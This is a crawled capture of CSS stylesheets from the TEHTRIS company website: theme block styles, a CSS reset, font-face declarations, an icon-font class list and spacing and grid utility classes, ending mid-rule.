.marketplace-item-header-inner .wp-post-image{background:#fff;border-radius:2rem;box-shadow:0 5px 15px 0 #1f1f2e0d;max-height:100%;padding:1.25rem 1rem}.wp-block-tehtris-partners .marketplace-item-tag{color:#00bcff}@media (max-width:63.25rem){.wp-block-tehtris-partners{grid-gap:4rem;grid-template-columns:repeat(2,1fr)}}@media (max-width:48.813rem){.wp-block-tehtris-partners,.wp-block-tehtris-partners .service-item{grid-template-columns:repeat(1,1fr)}}
.wp-block-tehtris-slider{position:relative}.wp-block-tehtris-slider.has-focus-center .splide__slide{transform:scale(.9);transition:transform .5s}.wp-block-tehtris-slider.has-focus-center .splide__slide.is-active{transform:scale(1)}.no-js .carousel-sliders{grid-gap:2rem;display:grid;grid-template-columns:repeat(3,1fr)}.no-js .carousel-nav{display:none}
.wp-block-tehtris-section{margin-bottom:9rem;padding-bottom:6rem;padding-top:6rem;position:relative}.wp-block-tehtris-section.alignfull.has-background{padding-bottom:9rem;padding-top:9rem}.wp-block-tehtris-section.alignfull .wp-block-tehtris-section-image{max-width:40vw}.wp-block-tehtris-section.alignfull .wp-block-tehtris-section-image.has-x-left{left:0}.wp-block-tehtris-section.alignfull .wp-block-tehtris-section-image.has-x-right{right:0}.wp-block-tehtris-section .wp-block-tehtris-section-image{aspect-ratio:auto;height:100%;max-width:50%;object-fit:contain;object-position:left center;position:absolute;top:0;width:auto}.wp-block-tehtris-section .wp-block-tehtris-section-image.has-x-left{left:-5rem}.wp-block-tehtris-section .wp-block-tehtris-section-image.has-x-left.has-y-top{object-position:left top}.wp-block-tehtris-section .wp-block-tehtris-section-image.has-x-left.has-y-center{object-position:left center}.wp-block-tehtris-section .wp-block-tehtris-section-image.has-x-left.has-y-bottom{object-position:left bottom}.wp-block-tehtris-section .wp-block-tehtris-section-image.has-x-right{right:-5rem}.wp-block-tehtris-section .wp-block-tehtris-section-image.has-x-right.has-y-top{object-position:right top}.wp-block-tehtris-section .wp-block-tehtris-section-image.has-x-right.has-y-center{object-position:right center}.wp-block-tehtris-section .wp-block-tehtris-section-image.has-x-right.has-y-bottom{object-position:right bottom}@media (max-width:48.813rem){.wp-block-tehtris-section .wp-block-tehtris-section-image{max-height:30vh;max-width:inherit;position:relative;width:100%}}
.wp-block-tehtris-tabs{padding-bottom:2rem;padding-top:2rem}.tabs-label-inner,.wp-block-tehtris-tabs-panel{margin-left:auto;margin-right:auto;max-width:92rem;width:100%}.wp-block-tehtris-tabs-label{background:#172450}.wp-block-tehtris-tabs-label .tabs-label-inner{-ms-flex-pack:distribute;display:flex;justify-content:space-around}.wp-block-tehtris-tabs-label .tab-button{-webkit-box-flex:1;cursor:pointer;flex:auto;padding:1.75rem 0;position:relative}.wp-block-tehtris-tabs-label .tab-button:after{background:#0000;bottom:0;content:"";display:block;height:0;left:calc(50% - 2rem);max-width:50%;position:absolute;transition:height .3s,background .3s;width:4rem}.wp-block-tehtris-tabs-label .tab-button[aria-selected=true]:after{height:5px}@media (hover:hover){.wp-block-tehtris-tabs-label .tab-button:hover:after{background:#01d1ff;height:5px}}.wp-block-tehtris-tabs-label .tab-button[aria-selected=true]:after{background:#f71ea9}.wp-block-tehtris-tabs-label .tab-button:active,.wp-block-tehtris-tabs-label .tab-button:focus{outline:none}.wp-block-tehtris-tabs-label .tab-label{text-transform:uppercase}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://tehtris.com/wp-content/themes/tehtris/dist/styles/front.css?ver=1134386b9f2e1f9fa18e185932196cb1
body_size: 27721
content:
*,
*::before,
*::after {
	margin: 0;
	padding: 0;
	box-sizing: border-box;
}

:where([hidden]:not([hidden='until-found'])) {
	display: none !important;
}

:where(html) {
	-webkit-text-size-adjust: none;
	color-scheme: dark light;
}

@supports not (min-block-size: 100dvb) {
	:where(html) {
		block-size: 100%;
	}
}

@media (prefers-reduced-motion: no-preference) {
	:where(html:focus-within) {
		scroll-behavior: smooth;
	}
}

:where(body) {
	block-size: 100%;
	block-size: 100dvb;
	line-height: 1.5;
	font-family: system-ui, sans-serif;
	-webkit-font-smoothing: antialiased;
}

:where(input, button, textarea, select) {
	font: inherit;
	color: inherit;
}

:where(textarea) {
	resize: vertical;
	resize: block;
}

:where(button, label, select, summary, [role='button'], [role='option']) {
	cursor: pointer;
}

:where(:disabled) {
	cursor: not-allowed;
}

:where(label:has(> input:disabled), label:has(+ input:disabled)) {
	cursor: not-allowed;
}

:where(button) {
	border-style: solid;
}

:where(a) {
	text-underline-offset: 0.2ex;
}

:where(ul, ol) {
	list-style: none;
}

:where(img, svg, video, canvas, audio, iframe, embed, object) {
	display: block;
}

:where(img, picture, svg) {
	max-inline-size: 100%;
	block-size: auto;
}

:where(p, h1, h2, h3, h4, h5, h6) {
	overflow-wrap: break-word;
}

:where(h1, h2, h3) {
	line-height: calc(1em + 0.5rem);
}

:where(hr) {
	border: none;
	border-block-start: 1px solid;
	color: inherit;
	block-size: 0;
	overflow: visible;
}

:where(:focus-visible) {
	outline: 2px solid var(--focus-color, Highlight);
	outline-offset: 2px;
}

:where(.visually-hidden:not(:focus, :active, :focus-within, .not-visually-hidden)) {
	clip-path: inset(50%) !important;
	height: 1px !important;
	width: 1px !important;
	overflow: hidden !important;
	position: absolute !important;
	white-space: nowrap !important;
	border: 0 !important;
}

@font-face{font-display:swap;font-family:Avenir Next;font-style:normal;font-weight:400;src:local("AvenirNext-Regular"),local("Avenir Next Regular"),url(../fonts/AvenirNext-Regular.woff2) format("woff2"),url(../fonts/AvenirNext-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:Avenir Next;font-style:normal;font-weight:500;src:local("AvenirNext-Medium"),local("Avenir Next Medium"),url(../fonts/AvenirNext-Medium.woff2) format("woff2"),url(../fonts/AvenirNext-Medium.woff) format("woff")}@font-face{font-display:swap;font-family:Avenir Next;font-style:normal;font-weight:600;src:local("AvenirNext-Demi"),local("Avenir Next Demi"),url(../fonts/AvenirNext-Demi.woff2) format("woff2"),url(../fonts/AvenirNext-Demi.woff) format("woff")}@font-face{font-display:swap;font-family:Avenir Next;font-style:normal;font-weight:700;src:local("AvenirNext-Bold"),local("Avenir Next Bold"),url(../fonts/AvenirNext-Bold.woff2) format("woff2"),url(../fonts/AvenirNext-Bold.woff) format("woff")}@font-face{font-display:block;font-family:icomoon;font-style:normal;font-weight:400;src:url(../fonts/icomoon/icomoon.woff?dywx7m) format("woff"),url(../fonts/icomoon/icomoon.svg?dywx7m#icomoon) format("svg")}.icon,.menu-item-button:after,.menu-item>.menu-item-button.lvl-1:after,.menu-item>.menu-item-link.lvl-1:after,.pr-single-aside-asset:before,.sitemap-item-separator.sitemap-item-link.lvl-1:after,.wp-block-buttons>.wp-block-button.btn-icon-download .wp-block-button__link:before,[class*=" icon-"],[class^=icon-]{speak:never;font-feature-settings:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:icomoon!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.icon-x-twitter:before{content:""}.icon-arrow-left:before{content:""}.icon-arrow-right:before{content:""}.icon-activity:before{content:""}.icon-airplay:before{content:""}.icon-alert-circle:before{content:""}.icon-alert-octagon:before{content:""}.icon-alert-triangle:before{content:""}.icon-align-center:before{content:""}.icon-align-justify:before{content:""}.icon-align-left:before{content:""}.icon-align-right:before{content:""}.icon-anchor:before{content:""}.icon-aperture:before{content:""}.icon-archive:before{content:""}.icon-arrow-down:before{content:""}.icon-arrow-down-circle:before{content:""}.icon-arrow-down-left:before{content:""}.icon-arrow-down-right:before{content:""}.icon-arrow-left-1:before{content:""}.icon-arrow-left-circle:before{content:""}.icon-arrow-right-1:before{content:""}.icon-arrow-right-circle:before{content:""}.icon-arrow-up:before{content:""}.icon-arrow-up-circle:before{content:""}.icon-arrow-up-left:before{content:""}.icon-arrow-up-right:before{content:""}.icon-at-sign:before{content:""}.icon-award:before{content:""}.icon-bar-chart:before{content:""}.icon-bar-chart-2:before{content:""}.icon-battery:before{content:""}.icon-battery-charging:before{content:""}.icon-bell:before{content:""}.icon-bell-off:before{content:""}.icon-bluetooth:before{content:""}.icon-bold:before{content:""}.icon-book:before{content:""}.icon-book-open:before{content:""}.icon-bookmark:before{content:""}.icon-box:before{content:""}.icon-briefcase:before{content:""}.icon-calendar:before{content:""}.icon-camera:before{content:""}.icon-camera-off:before{content:""}.icon-cast:before{content:""}.icon-check:before{content:""}.icon-check-circle:before{content:""}.icon-check-square:before{content:""}.icon-chevron-down:before{content:""}.icon-chevron-left:before{content:""}.icon-chevron-right:before{content:""}.icon-chevron-up:before{content:""}.icon-chevrons-down:before{content:""}.icon-chevrons-left:before{content:""}.icon-chevrons-right:before{content:""}.icon-chevrons-up:before{content:""}.icon-circle:before{content:""}.icon-clipboard:before{content:""}.icon-clock:before{content:""}.icon-cloud:before{content:""}.icon-cloud-lightning:before{content:""}.icon-cloud-off:before{content:""}.icon-cloud-rain:before{content:""}.icon-code:before{content:""}.icon-coffee:before{content:""}.icon-columns:before{content:""}.icon-command:before{content:""}.icon-compass:before{content:""}.icon-copy:before{content:""}.icon-corner-down-left:before{content:""}.icon-corner-down-right:before{content:""}.icon-corner-left-down:before{content:""}.icon-corner-left-up:before{content:""}.icon-corner-right-down:before{content:""}.icon-corner-right-up:before{content:""}.icon-corner-up-left:before{content:""}.icon-corner-up-right:before{content:""}.icon-cpu:before{content:""}.icon-credit-card:before{content:""}.icon-crop:before{content:""}.icon-crosshair:before{content:""}.icon-database:before{content:""}.icon-delete:before{content:""}.icon-disc:before{content:""}.icon-download:before{content:""}.icon-download-cloud:before{content:""}.icon-droplet:before{content:""}.icon-edit:before{content:""}.icon-edit-2:before{content:""}.icon-edit-3:before{content:""}.icon-external-link:before{content:""}.icon-eye:before{content:""}.icon-eye-off:before{content:""}.icon-fast-forward:before{content:""}.icon-feather:before{content:""}.icon-file:before{content:""}.icon-file-minus:before{content:""}.icon-file-plus:before{content:""}.icon-file-text:before{content:""}.icon-film:before{content:""}.icon-filter:before{content:""}.icon-flag:before{content:""}.icon-folder:before{content:""}.icon-folder-minus:before{content:""}.icon-folder-plus:before{content:""}.icon-frown:before{content:""}.icon-gift:before{content:""}.icon-globe:before{content:""}.icon-grid:before{content:""}.icon-hard-drive:before{content:""}.icon-hash:before{content:""}.icon-headphones:before{content:""}.icon-heart:before{content:""}.icon-help-circle:before{content:""}.icon-hexagon:before{content:""}.icon-home:before{content:""}.icon-image:before{content:""}.icon-inbox:before{content:""}.icon-info:before{content:""}.icon-italic:before{content:""}.icon-key:before{content:""}.icon-layers:before{content:""}.icon-layout:before{content:""}.icon-life-buoy:before{content:""}.icon-link:before{content:""}.icon-link-2:before{content:""}.icon-list:before{content:""}.icon-loader:before{content:""}.icon-lock:before{content:""}.icon-log-in:before{content:""}.icon-log-out:before{content:""}.icon-mail:before{content:""}.icon-map:before{content:""}.icon-map-pin:before{content:""}.icon-maximize:before{content:""}.icon-maximize-2:before{content:""}.icon-meh:before{content:""}.icon-menu:before{content:""}.icon-message-circle:before{content:""}.icon-message-square:before{content:""}.icon-mic:before{content:""}.icon-mic-off:before{content:""}.icon-minimize:before{content:""}.icon-minimize-2:before{content:""}.icon-minus:before{content:""}.icon-minus-circle:before{content:""}.icon-minus-square:before{content:""}.icon-monitor:before{content:""}.icon-moon:before{content:""}.icon-more-horizontal:before{content:""}.icon-more-vertical:before{content:""}.icon-mouse-pointer:before{content:""}.icon-move:before{content:""}.icon-music:before{content:""}.icon-navigation:before{content:""}.icon-navigation-2:before{content:""}.icon-octagon:before{content:""}.icon-package:before{content:""}.icon-paperclip:before{content:""}.icon-pause:before{content:""}.icon-pause-circle:before{content:""}.icon-pen-tool:before{content:""}.icon-percent:before{content:""}.icon-phone:before{content:""}.icon-pie-chart:before{content:""}.icon-play:before{content:""}.icon-play-circle:before{content:""}.icon-plus:before{content:""}.icon-plus-circle:before{content:""}.icon-plus-square:before{content:""}.icon-power:before{content:""}.icon-printer:before{content:""}.icon-radio:before{content:""}.icon-refresh-ccw:before{content:""}.icon-refresh-cw:before{content:""}.icon-repeat:before{content:""}.icon-rewind:before{content:""}.icon-rotate-ccw:before{content:""}.icon-rotate-cw:before{content:""}.icon-rss:before{content:""}.icon-save:before{content:""}.icon-scissors:before{content:""}.icon-search:before{content:""}.icon-send:before{content:""}.icon-server:before{content:""}.icon-settings:before{content:""}.icon-share:before{content:""}.icon-share-2:before{content:""}.icon-shield:before{content:""}.icon-shield-off:before{content:""}.icon-shopping-bag:before{content:""}.icon-shopping-cart:before{content:""}.icon-shuffle:before{content:""}.icon-sidebar:before{content:""}.icon-skip-back:before{content:""}.icon-skip-forward:before{content:""}.icon-slash:before{content:""}.icon-sliders:before{content:""}.icon-smartphone:before{content:""}.icon-smile:before{content:""}.icon-speaker:before{content:""}.icon-square:before{content:""}.icon-star:before{content:""}.icon-stop-circle:before{content:""}.icon-sun:before{content:""}.icon-tablet:before{content:""}.icon-tag:before{content:""}.icon-target:before{content:""}.icon-terminal:before{content:""}.icon-thermometer:before{content:""}.icon-thumbs-down:before{content:""}.icon-thumbs-up:before{content:""}.icon-toggle-left:before{content:""}.icon-toggle-right:before{content:""}.icon-tool:before{content:""}.icon-trash:before{content:""}.icon-trash-2:before{content:""}.icon-trending-down:before{content:""}.icon-trending-up:before{content:""}.icon-triangle:before{content:""}.icon-truck:before{content:""}.icon-tv:before{content:""}.icon-type:before{content:""}.icon-umbrella:before{content:""}.icon-underline:before{content:""}.icon-unlock:before{content:""}.icon-upload:before{content:""}.icon-upload-cloud:before{content:""}.icon-user:before{content:""}.icon-user-minus:before{content:""}.icon-user-plus:before{content:""}.icon-users:before{content:""}.icon-video:before{content:""}.icon-video-off:before{content:""}.icon-voicemail:before{content:""}.icon-volume:before{content:""}.icon-volume-1:before{content:""}.icon-volume-2:before{content:""}.icon-volume-x:before{content:""}.icon-watch:before{content:""}.icon-wifi:before{content:""}.icon-wifi-off:before{content:""}.icon-wind:before{content:""}.icon-x:before{content:""}.icon-x-circle:before{content:""}.icon-x-octagon:before{content:""}.icon-x-square:before{content:""}.icon-youtube1:before{content:""}.icon-zap:before{content:""}.icon-zap-off:before{content:""}.icon-zoom-in:before{content:""}.icon-zoom-out:before{content:""}.icon-clear:before{content:""}.icon-facebook-with-circle:before{content:""}.icon-facebook:before{content:""}.icon-linkedin-with-circle:before{content:""}.icon-linkedin:before{content:""}.icon-twitter-with-circle:before{content:""}.icon-twitter:before{content:""}.icon-youtube-with-circle:before{content:""}.icon-youtube:before{content:""}.icon-quote-left:before{content:""}.icon-quote-right:before{content:""}.icon-newspaper-o:before{content:""}.p-0{padding:0}.pt-0{padding-top:0}.pr-0{padding-right:0}.pb-0{padding-bottom:0}.pl-0,.px-0{padding-left:0}.px-0{padding-right:0}.py-0{padding-bottom:0;padding-top:0}.m-0{margin:0}.mt-0{margin-top:0}.mr-0{margin-right:0}.mb-0{margin-bottom:0}.ml-0,.mx-0{margin-left:0}.mx-0{margin-right:0}.my-0{margin-bottom:0;margin-top:0}.p-1{padding:.25rem}.pt-1{padding-top:.25rem}.pr-1{padding-right:.25rem}.pb-1{padding-bottom:.25rem}.pl-1,.px-1{padding-left:.25rem}.px-1{padding-right:.25rem}.py-1{padding-bottom:.25rem;padding-top:.25rem}.m-1{margin:.25rem}.mt-1{margin-top:.25rem}.mr-1{margin-right:.25rem}.mb-1{margin-bottom:.25rem}.ml-1,.mx-1{margin-left:.25rem}.mx-1{margin-right:.25rem}.my-1{margin-bottom:.25rem;margin-top:.25rem}.p-2{padding:.5rem}.pt-2{padding-top:.5rem}.pr-2{padding-right:.5rem}.pb-2{padding-bottom:.5rem}.pl-2,.px-2{padding-left:.5rem}.px-2{padding-right:.5rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.m-2{margin:.5rem}.mt-2{margin-top:.5rem}.mr-2{margin-right:.5rem}.mb-2{margin-bottom:.5rem}.ml-2,.mx-2{margin-left:.5rem}.mx-2{margin-right:.5rem}.my-2{margin-bottom:.5rem;margin-top:.5rem}.p-3{padding:.75rem}.pt-3{padding-top:.75rem}.pr-3{padding-right:.75rem}.pb-3{padding-bottom:.75rem}.pl-3,.px-3{padding-left:.75rem}.px-3{padding-right:.75rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.m-3{margin:.75rem}.mt-3{margin-top:.75rem}.mr-3{margin-right:.75rem}.mb-3{margin-bottom:.75rem}.ml-3,.mx-3{margin-left:.75rem}.mx-3{margin-right:.75rem}.my-3{margin-bottom:.75rem;margin-top:.75rem}.p-4{padding:1rem}.pt-4{padding-top:1rem}.pr-4{padding-right:1rem}.pb-4{padding-bottom:1rem}.pl-4,.px-4{padding-left:1rem}.px-4{padding-right:1rem}.py-4{padding-bottom:1rem;padding-top:1rem}.m-4{margin:1rem}.mt-4{margin-top:1rem}.mr-4{margin-right:1rem}.mb-4{margin-bottom:1rem}.ml-4,.mx-4{margin-left:1rem}.mx-4{margin-right:1rem}.my-4{margin-bottom:1rem;margin-top:1rem}.p-5{padding:1.25rem}.pt-5{padding-top:1.25rem}.pr-5{padding-right:1.25rem}.pb-5{padding-bottom:1.25rem}.pl-5,.px-5{padding-left:1.25rem}.px-5{padding-right:1.25rem}.py-5{padding-bottom:1.25rem;padding-top:1.25rem}.m-5{margin:1.25rem}.mt-5{margin-top:1.25rem}.mr-5{margin-right:1.25rem}.mb-5{margin-bottom:1.25rem}.ml-5,.mx-5{margin-left:1.25rem}.mx-5{margin-right:1.25rem}.my-5{margin-bottom:1.25rem;margin-top:1.25rem}.p-6{padding:1.5rem}.pt-6{padding-top:1.5rem}.pr-6{padding-right:1.5rem}.pb-6{padding-bottom:1.5rem}.pl-6,.px-6{padding-left:1.5rem}.px-6{padding-right:1.5rem}.py-6{padding-bottom:1.5rem;padding-top:1.5rem}.m-6{margin:1.5rem}.mt-6{margin-top:1.5rem}.mr-6{margin-right:1.5rem}.mb-6{margin-bottom:1.5rem}.ml-6,.mx-6{margin-left:1.5rem}.mx-6{margin-right:1.5rem}.my-6{margin-bottom:1.5rem;margin-top:1.5rem}.p-7{padding:1.75rem}.pt-7{padding-top:1.75rem}.pr-7{padding-right:1.75rem}.pb-7{padding-bottom:1.75rem}.pl-7,.px-7{padding-left:1.75rem}.px-7{padding-right:1.75rem}.py-7{padding-bottom:1.75rem;padding-top:1.75rem}.m-7{margin:1.75rem}.mt-7{margin-top:1.75rem}.mr-7{margin-right:1.75rem}.mb-7{margin-bottom:1.75rem}.ml-7,.mx-7{margin-left:1.75rem}.mx-7{margin-right:1.75rem}.my-7{margin-bottom:1.75rem;margin-top:1.75rem}.p-8{padding:2rem}.pt-8{padding-top:2rem}.pr-8{padding-right:2rem}.pb-8{padding-bottom:2rem}.pl-8,.px-8{padding-left:2rem}.px-8{padding-right:2rem}.py-8{padding-bottom:2rem;padding-top:2rem}.m-8{margin:2rem}.mt-8{margin-top:2rem}.mr-8{margin-right:2rem}.mb-8{margin-bottom:2rem}.ml-8,.mx-8{margin-left:2rem}.mx-8{margin-right:2rem}.my-8{margin-bottom:2rem;margin-top:2rem}.p-9{padding:2.25rem}.pt-9{padding-top:2.25rem}.pr-9{padding-right:2.25rem}.pb-9{padding-bottom:2.25rem}.pl-9,.px-9{padding-left:2.25rem}.px-9{padding-right:2.25rem}.py-9{padding-bottom:2.25rem;padding-top:2.25rem}.m-9{margin:2.25rem}.mt-9{margin-top:2.25rem}.mr-9{margin-right:2.25rem}.mb-9{margin-bottom:2.25rem}.ml-9,.mx-9{margin-left:2.25rem}.mx-9{margin-right:2.25rem}.my-9{margin-bottom:2.25rem;margin-top:2.25rem}.p-10{padding:2.5rem}.pt-10{padding-top:2.5rem}.pr-10{padding-right:2.5rem}.pb-10{padding-bottom:2.5rem}.pl-10,.px-10{padding-left:2.5rem}.px-10{padding-right:2.5rem}.py-10{padding-bottom:2.5rem;padding-top:2.5rem}.m-10{margin:2.5rem}.mt-10{margin-top:2.5rem}.mr-10{margin-right:2.5rem}.mb-10{margin-bottom:2.5rem}.ml-10,.mx-10{margin-left:2.5rem}.mx-10{margin-right:2.5rem}.my-10{margin-bottom:2.5rem;margin-top:2.5rem}.p-12{padding:3rem}.pt-12{padding-top:3rem}.pr-12{padding-right:3rem}.pb-12{padding-bottom:3rem}.pl-12,.px-12{padding-left:3rem}.px-12{padding-right:3rem}.py-12{padding-bottom:3rem;padding-top:3rem}.m-12{margin:3rem}.mt-12{margin-top:3rem}.mr-12{margin-right:3rem}.mb-12{margin-bottom:3rem}.ml-12,.mx-12{margin-left:3rem}.mx-12{margin-right:3rem}.my-12{margin-bottom:3rem;margin-top:3rem}.p-14{padding:3.5rem}.pt-14{padding-top:3.5rem}.pr-14{padding-right:3.5rem}.pb-14{padding-bottom:3.5rem}.pl-14,.px-14{padding-left:3.5rem}.px-14{padding-right:3.5rem}.py-14{padding-bottom:3.5rem;padding-top:3.5rem}.m-14{margin:3.5rem}.mt-14{margin-top:3.5rem}.mr-14{margin-right:3.5rem}.mb-14{margin-bottom:3.5rem}.ml-14,.mx-14{margin-left:3.5rem}.mx-14{margin-right:3.5rem}.my-14{margin-bottom:3.5rem;margin-top:3.5rem}.p-16{padding:4rem}.pt-16{padding-top:4rem}.pr-16{padding-right:4rem}.pb-16{padding-bottom:4rem}.pl-16,.px-16{padding-left:4rem}.px-16{padding-right:4rem}.py-16{padding-bottom:4rem;padding-top:4rem}.m-16{margin:4rem}.mt-16{margin-top:4rem}.mr-16{margin-right:4rem}.mb-16{margin-bottom:4rem}.ml-16,.mx-16{margin-left:4rem}.mx-16{margin-right:4rem}.my-16{margin-bottom:4rem;margin-top:4rem}.p-18{padding:4.5rem}.pt-18{padding-top:4.5rem}.pr-18{padding-right:4.5rem}.pb-18{padding-bottom:4.5rem}.pl-18,.px-18{padding-left:4.5rem}.px-18{padding-right:4.5rem}.py-18{padding-bottom:4.5rem;padding-top:4.5rem}.m-18{margin:4.5rem}.mt-18{margin-top:4.5rem}.mr-18{margin-right:4.5rem}.mb-18{margin-bottom:4.5rem}.ml-18,.mx-18{margin-left:4.5rem}.mx-18{margin-right:4.5rem}.my-18{margin-bottom:4.5rem;margin-top:4.5rem}.p-20{padding:5rem}.pt-20{padding-top:5rem}.pr-20{padding-right:5rem}.pb-20{padding-bottom:5rem}.pl-20,.px-20{padding-left:5rem}.px-20{padding-right:5rem}.py-20{padding-bottom:5rem;padding-top:5rem}.m-20{margin:5rem}.mt-20{margin-top:5rem}.mr-20{margin-right:5rem}.mb-20{margin-bottom:5rem}.ml-20,.mx-20{margin-left:5rem}.mx-20{margin-right:5rem}.my-20{margin-bottom:5rem;margin-top:5rem}.p-24{padding:6rem}.pt-24{padding-top:6rem}.pr-24{padding-right:6rem}.pb-24{padding-bottom:6rem}.pl-24,.px-24{padding-left:6rem}.px-24{padding-right:6rem}.py-24{padding-bottom:6rem;padding-top:6rem}.m-24{margin:6rem}.mt-24{margin-top:6rem}.mr-24{margin-right:6rem}.mb-24{margin-bottom:6rem}.ml-24,.mx-24{margin-left:6rem}.mx-24{margin-right:6rem}.my-24{margin-bottom:6rem;margin-top:6rem}.p-28{padding:7rem}.pt-28{padding-top:7rem}.pr-28{padding-right:7rem}.pb-28{padding-bottom:7rem}.pl-28,.px-28{padding-left:7rem}.px-28{padding-right:7rem}.py-28{padding-bottom:7rem;padding-top:7rem}.m-28{margin:7rem}.mt-28{margin-top:7rem}.mr-28{margin-right:7rem}.mb-28{margin-bottom:7rem}.ml-28,.mx-28{margin-left:7rem}.mx-28{margin-right:7rem}.my-28{margin-bottom:7rem;margin-top:7rem}.p-30{padding:7.5rem}.pt-30{padding-top:7.5rem}.pr-30{padding-right:7.5rem}.pb-30{padding-bottom:7.5rem}.pl-30,.px-30{padding-left:7.5rem}.px-30{padding-right:7.5rem}.py-30{padding-bottom:7.5rem;padding-top:7.5rem}.m-30{margin:7.5rem}.mt-30{margin-top:7.5rem}.mr-30{margin-right:7.5rem}.mb-30{margin-bottom:7.5rem}.ml-30,.mx-30{margin-left:7.5rem}.mx-30{margin-right:7.5rem}.my-30{margin-bottom:7.5rem;margin-top:7.5rem}.p-32{padding:8rem}.pt-32{padding-top:8rem}.pr-32{padding-right:8rem}.pb-32{padding-bottom:8rem}.pl-32,.px-32{padding-left:8rem}.px-32{padding-right:8rem}.py-32{padding-bottom:8rem;padding-top:8rem}.m-32{margin:8rem}.mt-32{margin-top:8rem}.mr-32{margin-right:8rem}.mb-32{margin-bottom:8rem}.ml-32,.mx-32{margin-left:8rem}.mx-32{margin-right:8rem}.my-32{margin-bottom:8rem;margin-top:8rem}.p-36{padding:9rem}.pt-36{padding-top:9rem}.pr-36{padding-right:9rem}.pb-36{padding-bottom:9rem}.pl-36,.px-36{padding-left:9rem}.px-36{padding-right:9rem}.py-36{padding-bottom:9rem;padding-top:9rem}.m-36{margin:9rem}.mt-36{margin-top:9rem}.mr-36{margin-right:9rem}.mb-36{margin-bottom:9rem}.ml-36,.mx-36{margin-left:9rem}.mx-36{margin-right:9rem}.my-36{margin-bottom:9rem;margin-top:9rem}.p-40{padding:10rem}.pt-40{padding-top:10rem}.pr-40{padding-right:10rem}.pb-40{padding-bottom:10rem}.pl-40,.px-40{padding-left:10rem}.px-40{padding-right:10rem}.py-40{padding-bottom:10rem;padding-top:10rem}.m-40{margin:10rem}.mt-40{margin-top:10rem}.mr-40{margin-right:10rem}.mb-40{margin-bottom:10rem}.ml-40,.mx-40{margin-left:10rem}.mx-40{margin-right:10rem}.my-40{margin-bottom:10rem;margin-top:10rem}.p-44{padding:11rem}.pt-44{padding-top:11rem}.pr-44{padding-right:11rem}.pb-44{padding-bottom:11rem}.pl-44,.px-44{padding-left:11rem}.px-44{padding-right:11rem}.py-44{padding-bottom:11rem;padding-top:11rem}.m-44{margin:11rem}.mt-44{margin-top:11rem}.mr-44{margin-right:11rem}.mb-44{margin-bottom:11rem}.ml-44,.mx-44{margin-left:11rem}.mx-44{margin-right:11rem}.my-44{margin-bottom:11rem;margin-top:11rem}.p-48{padding:12rem}.pt-48{padding-top:12rem}.pr-48{padding-right:12rem}.pb-48{padding-bottom:12rem}.pl-48,.px-48{padding-left:12rem}.px-48{padding-right:12rem}.py-48{padding-bottom:12rem;padding-top:12rem}.m-48{margin:12rem}.mt-48{margin-top:12rem}.mr-48{margin-right:12rem}.mb-48{margin-bottom:12rem}.ml-48,.mx-48{margin-left:12rem}.mx-48{margin-right:12rem}.my-48{margin-bottom:12rem;margin-top:12rem}.p-56{padding:14rem}.pt-56{padding-top:14rem}.pr-56{padding-right:14rem}.pb-56{padding-bottom:14rem}.pl-56,.px-56{padding-left:14rem}.px-56{padding-right:14rem}.py-56{padding-bottom:14rem;padding-top:14rem}.m-56{margin:14rem}.mt-56{margin-top:14rem}.mr-56{margin-right:14rem}.mb-56{margin-bottom:14rem}.ml-56,.mx-56{margin-left:14rem}.mx-56{margin-right:14rem}.my-56{margin-bottom:14rem;margin-top:14rem}.p-60{padding:15rem}.pt-60{padding-top:15rem}.pr-60{padding-right:15rem}.pb-60{padding-bottom:15rem}.pl-60,.px-60{padding-left:15rem}.px-60{padding-right:15rem}.py-60{padding-bottom:15rem;padding-top:15rem}.m-60{margin:15rem}.mt-60{margin-top:15rem}.mr-60{margin-right:15rem}.mb-60{margin-bottom:15rem}.ml-60,.mx-60{margin-left:15rem}.mx-60{margin-right:15rem}.my-60{margin-bottom:15rem;margin-top:15rem}.p-64{padding:16rem}.pt-64{padding-top:16rem}.pr-64{padding-right:16rem}.pb-64{padding-bottom:16rem}.pl-64,.px-64{padding-left:16rem}.px-64{padding-right:16rem}.py-64{padding-bottom:16rem;padding-top:16rem}.m-64{margin:16rem}.mt-64{margin-top:16rem}.mr-64{margin-right:16rem}.mb-64{margin-bottom:16rem}.ml-64,.mx-64{margin-left:16rem}.mx-64{margin-right:16rem}.my-64{margin-bottom:16rem;margin-top:16rem}.p-72{padding:18rem}.pt-72{padding-top:18rem}.pr-72{padding-right:18rem}.pb-72{padding-bottom:18rem}.pl-72,.px-72{padding-left:18rem}.px-72{padding-right:18rem}.py-72{padding-bottom:18rem;padding-top:18rem}.m-72{margin:18rem}.mt-72{margin-top:18rem}.mr-72{margin-right:18rem}.mb-72{margin-bottom:18rem}.ml-72,.mx-72{margin-left:18rem}.mx-72{margin-right:18rem}.my-72{margin-bottom:18rem;margin-top:18rem}.p-80{padding:20rem}.pt-80{padding-top:20rem}.pr-80{padding-right:20rem}.pb-80{padding-bottom:20rem}.pl-80,.px-80{padding-left:20rem}.px-80{padding-right:20rem}.py-80{padding-bottom:20rem;padding-top:20rem}.m-80{margin:20rem}.mt-80{margin-top:20rem}.mr-80{margin-right:20rem}.mb-80{margin-bottom:20rem}.ml-80,.mx-80{margin-left:20rem}.mx-80{margin-right:20rem}.my-80{margin-bottom:20rem;margin-top:20rem}.p-96{padding:24rem}.pt-96{padding-top:24rem}.pr-96{padding-right:24rem}.pb-96{padding-bottom:24rem}.pl-96,.px-96{padding-left:24rem}.px-96{padding-right:24rem}.py-96{padding-bottom:24rem;padding-top:24rem}.m-96{margin:24rem}.mt-96{margin-top:24rem}.mr-96{margin-right:24rem}.mb-96{margin-bottom:24rem}.ml-96,.mx-96{margin-left:24rem}.mx-96{margin-right:24rem}.my-96{margin-bottom:24rem;margin-top:24rem}.grid{display:grid}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.gap-0{gap: